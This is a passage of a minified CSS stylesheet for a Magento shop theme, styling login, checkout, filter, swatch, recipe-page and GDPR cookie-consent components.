ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;width:90%}.customer-account-login .login-container .block-new-customer .actions-toolbar{margin-top:18px}.customer-account-login .login-container .block-new-customer .actions-toolbar .primary{width:100%}.customer-account-login .login-container .block-new-customer .actions-toolbar .secondary{font:600 20px Montserrat,sans-serif;width:100%;height:50px;padding:10px 0 10px 10px;letter-spacing:0;margin:0;display:block}.customer-account-login .action.secondary{background-color:#fff;border:2px solid #031D44;padding:9px 15px;width:100%;box-sizing:border-box;color:#031D44}.customer-account-login .action.secondary:hover{text-decoration:none}.customer-account-logoutsuccess .page-title-wrapper{margin-top:40px}.header.links .custom-user-menu{background:#fff;border:1px solid #bbb;box-shadow:0 3px 3px rgba(0,0,0,0.15);box-sizing:border-box;display:none;list-style-type:none;padding:0;position:absolute;margin:7px 0 0 0;z-index:101}.header.links .custom-user-menu::before,.header.links .custom-user-menu::after{content:none}.header.links>.authorization-link .authorization-popup-button{color:#cfdbd5}.header.links .mst-rewards-top-link{display:none!important}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}.filter-options .filter-options-item{margin-bottom:20px}.filter-options .filter-options-title{color:#031D44;cursor:pointer;padding-right:15px;position:relative;word-break:break-word}.filter-options .filter-options-title::after{background:url('../../frontend/Meadows/base/en_GB/images/collapsible.svg') no-repeat;content:'';display:inline-block;height:8px;position:absolute;right:0;top:10px;transform:rotate(180deg);width:13px}.filter-options .active .filter-options-title::after{transform:rotate(0deg)}.filter-options .filter-options-content{margin-top:13px 0 0}.filter-options .filter-options-content .items{padding-top:3px}.filter-options .filter-options-content .item{margin-bottom:5px}.filter-options .filter-options-content .item a:hover{text-decoration:none}.filter-options .item a,.filter-options .count{color:#000}.filter-options .count{margin-left:10px}.filter-clear{background-color:#94778B;border-radius:2px;color:#FFFEFE;display:inline-block}.filter-clear:hover,.filter-clear:visited{color:#FFFEFE;text-decoration:none}.filter-current{text-align:left}.filter-current .filter-label{display:inline}.filter-current .item{display:inline-block;white-space:nowrap}.filter-current .action.remove{text-decoration:none}.filter-value{border:1px solid #CFDBD5;border-radius:2px;box-shadow:-2px 2px 4px #CFDBD5;color:#000;padding:6px 18px}.action.remove{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/Magento_LayeredNavigation/images/cross.svg) no-repeat center;border-radius:50%;display:inline-block;position:relative}.action.remove span{display:none}.block.newsletter{margin-bottom:0}.block.newsletter .field .control{display:block;max-width:min-content}.block.newsletter .field .control::before{content:none}.block.newsletter .title{display:block}.block.newsletter .title strong{color:#FFFAFA;margin:0}.block.newsletter .action.primary{background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44}.block.newsletter .action.primary:hover{background:none;background-color:#CFDBD5;box-shadow:0px 2px 2px rgba(255,255,255,0.17);border:none;color:#031D44;outline:none}.block.newsletter input{border:none;box-shadow:0px 2px 2px rgba(255,255,255,0.17);padding:0 0 0 9px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 14px Montserrat,sans-serif}.checkout-index-index .form-discount .action-apply{background:#031D44}.checkout-index-index .form-discount .input-text{height:50px}.swatch-opt{font:400 22px ClassicoURWTOT-Regular,sans-serif}.swatch-option{border:2px solid #CFDBD5;box-shadow:-1px 1px 6px #747070}.swatch-option.out-of-stock{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock.selected:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:not(.disabled):hover{border-color:rgba(207,219,213,0.6)}.swatch-option.out-of-stock:before{content:"";border-bottom:2px solid rgba(207,219,213,0.6);position:absolute;width:112%;height:0px;transform:rotate(-26deg)}.swatch-option:not(.disabled):hover{border:2px solid #CFDBD5;color:rgba(0,0,0,0.6);outline:3px solid #fff}.swatch-option.text{align-items:center;background-color:#fff;box-shadow:-1px 1px 6px #747070;display:flex;font:400 24px ClassicoURWTOT-Regular,sans-serif;justify-content:center;padding:0}.swatch-option.text:last-child{margin-right:0}.swatch-option.selected.text{background-color:#CFDBD5}.swatch-option.selected,.swatch-option.selected:not(.disabled):hover{border:2px solid #CFDBD5;color:#000;outline:3px solid #fff}.swatch-option:focus{box-shadow:-1px 1px 6px #747070}.swatch-attribute-options{margin-top:0;padding-left:4px}.swatch-attribute-label{color:rgba(0,0,0,0.6);font-weight:400;letter-spacing:1px}.page-header{background-color:transparent;border:none}.page-header .logo{float:none}.page-header .header-block{display:flex;grid-area:user-area}.checkout-index-index .page-footer::before{background-color:#CFDBD5;content:'';display:block;height:14px}.page-footer .copyright{align-items:flex-start;background-color:#031D44;box-sizing:border-box;color:#fff;display:flex;justify-content:center}.page-footer .footer-wrapper{background-color:#031D44;position:relative}.sorter .sorter-action{top:10px}.customer-account-login-back{border-bottom:1px solid #CFDBD5;margin-top:28px}.customer-account-login-back a{background:url('../../frontend/Meadows/base/en_GB/images/back.svg') no-repeat 9px 5px;display:inline-block;font:400 18px/30px Montserrat,sans-serif;height:54px;padding:0 0 0 34px}.checkout-shipping-address .step-title,.checkout-billing-address .step-title{background-color:transparent;text-transform:capitalize}.checkout-shipping-address .step-title::before,.checkout-billing-address .step-title::before{content:none}.opc-login{box-sizing:border-box}.opc-login .login-container{display:flex;justify-content:center;margin:55px 0 176px 0;min-height:400px}.opc-login .login-container .action.primary:focus,.opc-login .login-container .action-primary:focus,.opc-login .login-container .action.primary:active,.opc-login .login-container .action-primary:active{color:#fff;background-color:#031D44}.opc-login .login-container .fieldset::after{content:none}.opc-login .login-container .register-block{display:flex;flex-direction:column}.opc-login .login-container .login-block{max-width:437px}.opc-login .login-container .block{width:auto}.opc-login .login-container .block .login .actions-toolbar>.secondary{display:block;float:none;text-align:left}.opc-login .login-container .login-block .actions-toolbar .primary{margin:32px 0 0}.opc-login .login-container .actions-toolbar .primary{background:transparent;border-width:2px;color:#031d44;display:block;float:none;font:600 20px Montserrat,sans-serif;height:50px;letter-spacing:0;margin:0;padding:0;width:100%}.opc-login .login-container .actions-toolbar .primary:active,.opc-login .login-container .actions-toolbar .primary:focus{border-color:#031d44}.opc-login .login-container .actions-toolbar .primary:hover{background-color:#031d44;color:#fff;outline:none}.opc-login .form-login .login .actions-toolbar{margin:0}.opc-login .form-guest .guest .actions-toolbar{margin:18px 0 0}.opc-login .page-title{color:#031D44;font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-content{margin-top:60px}.opc-login .block-customer-register{margin-bottom:0}.opc-login .block-customer-register .actions-toolbar{margin-top:18px}.opc-login .block-customer-guest{margin-top:7px}.opc-login .block-customer-login,.opc-login .block-customer-register,.opc-login .block-customer-guest{padding:0}.opc-login .block-customer-login .block-title,.opc-login .block-customer-register .block-title,.opc-login .block-customer-guest .block-title{background-color:transparent;border:none;color:#000;font:500 28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.6px;margin:0 auto;padding:20px 0 0;text-align:center;text-transform:none}.opc-login .block-customer-login .block-title strong::before,.opc-login .block-customer-register .block-title strong::before,.opc-login .block-customer-guest .block-title strong::before{content:none;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-login .block-divider{background-color:#CFDBD5;height:451px;width:2px}.opc-login .fieldset>.field:not(.choice)>.label{color:#031D44;font:400 16px Montserrat,sans-serif;text-align:left;padding:0px 0 5px 0;width:100%}.opc-login .fieldset>.field.required>.label::after{content:none}.opc-login .fieldset .password{margin:0}.opc-login .block-customer-register .block-content .block-content-text,.opc-login .block-customer-guest .note{font:400 20px/25px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.4px;margin:16px auto 0;max-width:85%;text-align:center}.opc-login .input-text{border:1px solid #031D44;height:50px}.checkout-register-popup .action-close{margin:20px 23px 0 0;padding:0}.checkout-register-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:30px;width:30px}.checkout-register-popup .action-primary{font:600 20px Montserrat,sans-serif;height:50px}.checkout-register-popup .fieldset>.field:not(.choice)>.control{float:unset;text-align:left}.checkout-register-popup .fieldset>.field:not(.choice)>.label{float:unset;text-align:left;width:auto}.checkout-register-popup .fieldset>.field.required>.label::after{content:none}.checkout-register-popup .input-text{border:1px solid #031D44;height:50px}.customer-account-login .page-title-wrapper>.page-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;margin-top:49px;margin-bottom:0;text-align:center}.recipe-recipe-view>.page-wrapper{background-color:#fff}.recipe-recipe-view .page-wrapper.products{background-color:#fff;margin:0}.recipe-recipe-view .page-wrapper.products .configurable label,.recipe-recipe-view .review-ingredients-modal .configurable label{display:none}.recipe-recipe-view .recipe__column{display:flex;justify-content:space-between}.recipe-recipe-view .product-item-info{display:flex;flex-direction:column;height:100%;margin:0 auto}.recipe-recipe-view .recipe-short-description{color:rgba(0,0,0,0.6)}.recipe-recipe-view .product.media{background-color:#fff}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{font:500 30px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .filter-recipe{border-top:2px solid #cfdbd5;border-bottom:2px solid #cfdbd5;margin-top:23px}.recipe-recipe-view .filter-recipe .filter-icon{display:grid}.recipe-recipe-view .filter-recipe .filter-icon li{text-transform:capitalize}.recipe-recipe-view .gallery-placeholder{height:auto!important}.recipe-recipe-view .filter-icon .img-figure{display:flex;align-items:center}.recipe-recipe-view .recipe-share-links{justify-content:center;margin-top:10px}.recipe-recipe-view .recipe-share-links li{flex-grow:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{align-items:center;color:#fff;justify-content:center;height:24px;letter-spacing:0;text-transform:capitalize;width:74px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter{background-image:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/twitter.svg');background-repeat:no-repeat;display:block;position:relative}.recipe-recipe-view .recipe-share-links .fa-twitter::before{content:none}.recipe-recipe-view .recipe-share-links .twitter{align-items:center;background-color:#1da1f2;display:flex}.recipe-recipe-view .recipe-share-links .facebook{background-color:#3b5998;display:flex}.recipe-recipe-view .short-description{border:none;padding:0}.recipe-recipe-view .recipe-extended-description{flex-direction:column}.recipe-recipe-view .recipe-extended-description .recipe-method{border-top:2px solid #CFDBD5;border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-extended-description .recipe-method .content{padding-left:40px}.recipe-recipe-view .recipe-extended-description .recipe-ingredients{border-bottom:2px solid #CFDBD5}.recipe-recipe-view .recipe-ingredients li{padding-left:15px}.recipe-recipe-view .page-main{max-width:1512px}.recipe-recipe-view .ingredients_list{max-width:100%}.recipe-recipe-view .ingredients_list .products-grid{margin:0 auto}.recipe-recipe-view .ingredients_list .products-grid .product-item-inner{padding:0}.recipe-recipe-view .ingredients_list .product-item-details{margin-top:15px}.recipe-recipe-view .ingredients_list .product-item{margin:0 auto;max-width:247px;width:auto}.recipe-recipe-view .ingredients_list .product-item:nth-child(5n+1){margin-right:0}.recipe-recipe-view .ingredients_list .product-item-name{margin:0}.recipe-recipe-view .ingredients-method{margin-bottom:0}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients{width:auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Arr.svg);background-repeat:no-repeat;content:'';display:block;height:12px;position:absolute;right:0;transition:transform .6s}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title[aria-expanded="true"]::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title[aria-expanded="true"]::after{transform:rotate(180deg)}.recipe-recipe-view .block-title{cursor:pointer;margin:0;position:relative}.recipe-recipe-view .recipe-block-title-products{display:flex;flex-direction:column}.recipe-recipe-view .recipe-block-title-products strong{text-align:center;text-transform:capitalize}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-self:center;border:2px solid #031D44}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary:hover{background:#fff;color:#031D44;outline:none}.recipe-recipe-view .recipe-share{padding-top:17px}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products{border:none;margin-bottom:0;padding-bottom:0}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child{color:#fff;background-color:#94778B;border:2px solid #94778B;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:first-child:hover{background-color:#fff;border:2px solid #031D44;color:#031D44}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2){background-color:#031D44;border:2px solid #031D44;color:#fff;font:600 15px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s}.recipe-recipe-view .review-ingredients-modal .action.secondary:nth-child(2):hover{background:#fff;color:#031D44}.recipe-recipe-view .review-ingredients-modal .modal-inner-wrap{width:100%;max-width:1100px}.recipe-recipe-view .review-ingredients-modal thead .col{font-size:20px}.recipe-recipe-view .review-ingredients-modal .cart.item .col{height:100px}.recipe-recipe-view .review-ingredients-modal .cart.item .col.item{padding:0 10px}.recipe-recipe-view .review-ingredients-modal .col{vertical-align:middle}.recipe-recipe-view .review-ingredients-modal .product-item-name{font-size:22px}.recipe-recipe-view .review-ingredients-modal .col.price{text-align:center}.recipe-recipe-view .review-ingredients-modal .price{font-size:24px}.recipe-recipe-view .review-ingredients-modal .modal-header{padding-top:60px;padding-bottom:20px}.recipe-recipe-view .review-ingredients-modal .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .modal-content{padding:0;margin:0 auto;font-size:18px;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .review-ingredients-modal .action-close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:40px;width:40px}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.recipe-recipe-view .review-ingredients-modal .modal-footer{padding:30px 26px 70px}.recipe-recipe-view .review-ingredients-modal .modal-footer button,.recipe-recipe-view .review-ingredients-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .review-ingredients-modal .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.recipe-recipe-view .review-ingredients-modal .product-image-photo{max-height:150px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{display:grid}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .slick-slide{margin:0 14px 40px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{border:none;margin:0;padding-bottom:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item:nth-child(4n){margin-right:0}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info{height:100%;position:relative}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-media,.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{border:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-details{padding:0;height:auto !important;width:90%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inherit}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link{align-items:center;background:#031D44;bottom:0;color:#fff;display:flex;justify-content:center;position:absolute;width:100%}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-link:hover{text-decoration:none}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-info .recipe-item-photo img{height:100%}.recipe-recipe-listview .page-title-wrapper{display:block}.recipe-recipe-listview .page-title{color:#031d44;text-align:center}.recipe-recipe-listview .slick-list{padding-bottom:11px;padding-top:8px}.recipe-recipe-listview .recipe-filters .control{display:block}.recipe-recipe-listview .recipe-filters .slick-slide:has(.catalog-item-link.active){scale:1.05}.recipes-banner-title{color:#031d44}.category-recipe-grid{margin:0 auto}.category-recipe-grid.filter-active .catalog-item-link{opacity:.5}.category-recipe-grid.filter-active .catalog-item-link.active{opacity:1}.category-recipe-grid .category-recipe-item{list-style:none;position:relative;width:318px}.category-recipe-grid .slick-slider{margin:0 auto}.category-recipe-grid .category-recipe-item:nth-child(n+2){display:none}.category-recipe-grid .catalog-item-link{background:transparent;border:none;bottom:0;box-shadow:0px 4px 4px rgba(0,0,0,0.25);display:block;margin:0 auto;min-height:62px;overflow:hidden;padding:0;position:relative;text-align:center}.category-recipe-grid .catalog-item-link:hover{text-decoration:none}.category-recipe-grid .catalog-item-details{align-items:center;background:rgba(255,255,255,0.7);bottom:0;display:flex;justify-content:center;position:absolute;text-transform:capitalize;width:100%}.category-recipe-grid .recipe-item-name{color:#000;line-height:28px}.category-recipe-grid .recipe-item-name:hover{color:#000}.category-recipe-grid .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44}.category-recipe-grid .slick-dots li.slick-active{padding-top:0}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44}.recipe-list-title{display:inline-block;margin-left:1%}.recipe-list-wrapper .recipe-grid .recipe-item{margin:0 1% 10px;padding:0}.recipe-list-wrapper .recipe-grid .recipe-item .recipe-item-details{display:-webkit-box !important;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;height:auto!important;border:none!important}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}.page-wrapper .stt-image:hover{opacity:1}.intl-tel-input.separate-dial-code .selected-dial-code{background-position-x:88px;padding-left:38px}.checkout-billing-address .iti-flag,.checkout-shipping-address .iti-flag{transform:scale(1.5)}.checkout-billing-address .intl-tel-input{height:32px}.checkout-billing-address .intl-tel-input.separate-dial-code input[type="text"]{margin-right:0}div.mst-gdpr__cookie-bar-overlay{background:rgba(255,255,255,0.7)}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{border-radius:0;left:0;max-width:1512px;min-width:320px;width:100%;justify-content:space-between}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text{max-width:805px;font-family:ClassicoURWTOT-Medium,sans-serif;font-weight:400;letter-spacing:.02em;text-align:left}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .consent-text .title{text-align:left;font-family:ClassicoURWTOT-Medium,sans-serif}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:100%}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{width:274px;height:49px;background-color:transparent;color:#031d44;font:600 20px Montserrat,sans-serif;transition:background .3s,color .3s;border-radius:2px;border:2px solid #031D44}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings:hover{color:#fff;background:#e2e2e2;background-color:#031D44;border:2px solid #031d44;text-decoration:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:199px;height:51px}.mst-gdpr__buttons{justify-content:flex-end;flex-wrap:nowrap;align-items:center}.mst-gdpr__buttons .action{cursor:pointer;font:600 20px Montserrat,sans-serif;width:100%;letter-spacing:.7px}.mst-gdpr__buttons .action.primary{background-color:#031d44;border-color:#031d44;transition:background-color .3s,color .3s,outline .3s;border-radius:2px;border:none}.mst-gdpr__buttons .action.primary:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;border-color:#031d44}.mst-gdpr__cookie-settings--group-content{border-radius:0;box-shadow:unset;border:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(n){background:transparent;border-top:1.3px solid #CFDBD5}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:0;max-width:1100px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:'';display:block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{padding-bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-title{font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.03em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:.02em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{font-weight:600;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch input:checked+.slider{background-color:#031D44}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider{background-color:#EFEFEF;border:1px solid rgba(89,88,88,0.2);left:0;bottom:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .switch .slider:before{left:0;bottom:0;background-color:#83898E}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container{padding:0;display:flex;justify-content:space-between;width:100%;flex-wrap:wrap}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4:before{content:"";display:inline-block}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="false"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4[aria-expanded="true"]:before{background:url("../../frontend/Meadows/base/en_GB/Magento_Catalog/images/minus.svg") no-repeat}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title{font-family:Montserrat,sans-serif;font-weight:500;letter-spacing:0em;width:60%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-family:Montserrat,sans-serif;font-weight:600;color:#031D44;float:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{background-color:#EFEFEF B2;margin:0;font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em;width:100%}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title{width:-webkit-fill-available}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .title:before{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row{padding:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{font-family:ClassicoURWTOT-Regular,sans-serif;font-weight:400;letter-spacing:0em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .content>.consent-type-row:nth-child(2n+1){background:transparent}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch 